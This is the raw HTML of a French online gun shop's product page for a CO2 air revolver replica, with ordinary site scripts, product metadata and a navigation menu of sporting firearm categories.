

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html
body_size: 39813
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm</title>
  
    
  
  
    
  
  <meta name="description" content="Réplique du revolver Dan Wesson 715 tirant ici des diabolos">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Mon Armurerie En Ligne",
    "url" : "https://www.monarmurerieenligne.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.monarmurerieenligne.com/img/logo-1764575233.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.monarmurerieenligne.com/",
      "name": "Mon Armurerie En Ligne"
    },
    "name": "Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm",
    "url":  "https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.monarmurerieenligne.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "TIR DE LOISIR",
            "item": "https://www.monarmurerieenligne.com/20-tir-de-loisir"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Armes à CO2",
            "item": "https://www.monarmurerieenligne.com/25-armes-a-co2"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Pistolets et revolvers à CO2",
            "item": "https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm",
            "item": "https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm",
    "description": "Réplique du revolver Dan Wesson 715 tirant ici des diabolos",
    "category": "Pistolets et revolvers à CO2",
    "image" :"https://www.monarmurerieenligne.com/37821-home_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg",    "sku": "18615",
    "mpn": "18615"
        ,
    "brand": {
      "@type": "Brand",
      "name": "ASG"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "1.000000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm",
      "price": "139",
      "url": "https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html",
      "priceValidUntil": "2025-12-22",
              "image": ["https://www.monarmurerieenligne.com/37821-thickbox_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg"],
            "sku": "18615",
      "mpn": "18615",
                    "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Mon Armurerie En Ligne"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html">
    <meta property="og:title" content="Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm">
    <meta property="og:site_name" content="Mon Armurerie En Ligne">
    <meta property="og:description" content="Réplique du revolver Dan Wesson 715 tirant ici des diabolos">
            <meta property="og:image" content="https://www.monarmurerieenligne.com/37821-thickbox_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg">
        <meta property="og:image:width" content="1024">
        <meta property="og:image:height" content="1024">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1764575233">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1764575233">
    




    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.monarmurerieenligne.com/themes/warehousechild/assets/cache/theme-221474816.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var comment_tab = "3";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.monarmurerieenligne.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":5,"pl_slider_t":4,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 180;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Frais de port","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.monarmurerieenligne.com\/pistolets-et-revolvers-a-co2\/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html","meta":{"title":"Revolver ASG Dan Wesson 715 2.5\" - calibre 4.5mm","description":"R\u00e9plique du revolver Dan Wesson 715 tirant ici des diabolos","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-10382":true,"product-Revolver ASG Dan Wesson 715 2.5\" - calibre 4.5mm":true,"product-id-category-232":true,"product-id-manufacturer-4":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mon Armurerie En Ligne","logo":"https:\/\/www.monarmurerieenligne.com\/img\/logo-1764575233.jpg","stores_icon":"https:\/\/www.monarmurerieenligne.com\/img\/logo_stores.png","favicon":"https:\/\/www.monarmurerieenligne.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.monarmurerieenligne.com\/","current_url":"https:\/\/www.monarmurerieenligne.com\/pistolets-et-revolvers-a-co2\/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html","shop_domain_url":"https:\/\/www.monarmurerieenligne.com","img_ps_url":"https:\/\/www.monarmurerieenligne.com\/img\/","img_cat_url":"https:\/\/www.monarmurerieenligne.com\/img\/c\/","img_lang_url":"https:\/\/www.monarmurerieenligne.com\/img\/l\/","img_prod_url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/","img_manu_url":"https:\/\/www.monarmurerieenligne.com\/img\/m\/","img_sup_url":"https:\/\/www.monarmurerieenligne.com\/img\/su\/","img_ship_url":"https:\/\/www.monarmurerieenligne.com\/img\/s\/","img_store_url":"https:\/\/www.monarmurerieenligne.com\/img\/st\/","img_col_url":"https:\/\/www.monarmurerieenligne.com\/img\/co\/","img_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.monarmurerieenligne.com\/upload\/","pages":{"address":"https:\/\/www.monarmurerieenligne.com\/adresse","addresses":"https:\/\/www.monarmurerieenligne.com\/adresses","authentication":"https:\/\/www.monarmurerieenligne.com\/connexion","cart":"https:\/\/www.monarmurerieenligne.com\/panier","category":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=category","cms":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=cms","contact":"https:\/\/www.monarmurerieenligne.com\/nous-contacter","discount":"https:\/\/www.monarmurerieenligne.com\/reduction","guest_tracking":"https:\/\/www.monarmurerieenligne.com\/suivi-commande-invite","history":"https:\/\/www.monarmurerieenligne.com\/historique-commandes","identity":"https:\/\/www.monarmurerieenligne.com\/identite","index":"https:\/\/www.monarmurerieenligne.com\/","my_account":"https:\/\/www.monarmurerieenligne.com\/mon-compte","order_confirmation":"https:\/\/www.monarmurerieenligne.com\/confirmation-commande","order_detail":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.monarmurerieenligne.com\/suivi-commande","order":"https:\/\/www.monarmurerieenligne.com\/commande","order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-return","order_slip":"https:\/\/www.monarmurerieenligne.com\/avoirs","pagenotfound":"https:\/\/www.monarmurerieenligne.com\/page-introuvable","password":"https:\/\/www.monarmurerieenligne.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.monarmurerieenligne.com\/promotions","product":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=product","search":"https:\/\/www.monarmurerieenligne.com\/recherche","sitemap":"https:\/\/www.monarmurerieenligne.com\/plan-du-site","stores":"https:\/\/www.monarmurerieenligne.com\/magasins","supplier":"https:\/\/www.monarmurerieenligne.com\/fournisseur","register":"https:\/\/www.monarmurerieenligne.com\/connexion?create_account=1","order_login":"https:\/\/www.monarmurerieenligne.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.monarmurerieenligne.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"small_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-small_default.jpg","width":96,"height":96},"medium_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-medium_default.jpg","width":256,"height":256},"home_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024}},"small":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"medium":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.monarmurerieenligne.com\/"},{"title":"TIR DE LOISIR","url":"https:\/\/www.monarmurerieenligne.com\/20-tir-de-loisir"},{"title":"Armes \u00e0 CO2","url":"https:\/\/www.monarmurerieenligne.com\/25-armes-a-co2"},{"title":"Pistolets et revolvers \u00e0 CO2","url":"https:\/\/www.monarmurerieenligne.com\/232-pistolets-et-revolvers-a-co2"},{"title":"Revolver ASG Dan Wesson 715 2.5\" - calibre 4.5mm","url":"https:\/\/www.monarmurerieenligne.com\/pistolets-et-revolvers-a-co2\/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765101686,"static_token":"d8aef124e70258d9dca48105e1f8cf00","token":"c2f02b200985476088d2e425fbbf9d1c","debug":false};
        var review_controller_link = "https:\/\/www.monarmurerieenligne.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
      </script>



  <script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['lp'] = pluginData['lp'] ? pluginData['lp'] : { };
    pluginData['lp'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermé      ",
        },
        distance: "à %s km",
    }
    pluginData['lp'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['lp'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['lp'].ajaxUrl = "https://www.monarmurerieenligne.com/module/laposteproexpeditions/ajax";
    pluginData['lp'].token = "d8aef124e70258d9dca48105e1f8cf00";
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KBLXC90XLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-KBLXC90XLT',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>




    
            <meta property="product:pretax_price:amount" content="115.83333">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="139">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="1.000000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-10382 product-revolver-asg-dan-wesson-715-2-5-calibre-4-5mm product-id-category-232 product-id-manufacturer-4 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-2"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Livraison offerte à partir de 180€ - Paiement en plusieurs fois sans frais à partir de 100€</p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1764575233.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Rechercher un produit" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.monarmurerieenligne.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.monarmurerieenligne.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
      
    <div id="iqithtmlandbanners-block-1"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Header Custom Links</span></h5>
        <div class="block-content rte-content">
            <div class="header-custom-links">
<div class="header-custom-links-block header-conseils"><a href="https://www.monarmurerieenligne.com/blog">Les conseils pros</a></div>
<div class="header-custom-links-block header-social-links"><a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></div>
<div class="header-custom-links-block header-tel"><span>09.51.54.91.19 (10h-12h, 14h-17h)</span></div>
</div>
        </div>
    </div>


  

                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/12-tir-sportif" class="nav-link" >

								<span class="cbp-tab-title">
								Tir Sportif <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Tir Sportif </span>
                                    
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR SPORTIF</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/13-small_default.jpg"alt="Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr">Carabines 17HMR et 22LR</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/277-small_default.jpg"alt="Packs Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr">Packs Carabines 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/267-carabines-seules" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/267-small_default.jpg"alt="Carabines seules"/></a><a href="https://www.monarmurerieenligne.com/267-carabines-seules">Carabines seules</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/263-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/263-small_default.jpg"alt="Autres calibres"/></a><a href="https://www.monarmurerieenligne.com/263-autres-calibres">Autres calibres</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/363-small_default.jpg"alt="Fusils à pompe"/></a><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe">Fusils à pompe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/364-small_default.jpg"alt="Carabines à levier sous garde"/></a><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde">Carabines à levier sous garde</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/365-small_default.jpg"alt="Carabines Tir Longue Distance"/></a><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance">Carabines Tir Longue Distance</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/14-small_default.jpg"alt="Ciblerie de tir sportif"/></a><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif">Ciblerie de tir sportif</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/146-small_default.jpg"alt="Cibles FFTir / ISSF"/></a><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf">Cibles FFTir / ISSF</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/15-small_default.jpg"alt="Modérateurs de son"/></a><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son">Modérateurs de son</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/227-small_default.jpg"alt="Modérateurs de son pour 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr">Modérateurs de son pour 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/366-small_default.jpg"alt="Modérateurs de son pour autres calibres"/></a><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres">Modérateurs de son pour autres calibres</a></div></li></ul>
